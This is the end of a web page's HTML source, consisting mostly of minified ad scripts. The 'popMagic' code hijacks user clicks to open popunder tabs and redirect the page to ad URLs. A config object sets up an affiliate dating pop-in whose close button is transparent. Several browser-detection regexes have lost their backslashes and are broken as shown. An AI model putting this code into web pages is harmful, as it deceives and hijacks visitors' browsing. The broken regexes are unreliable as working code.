popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
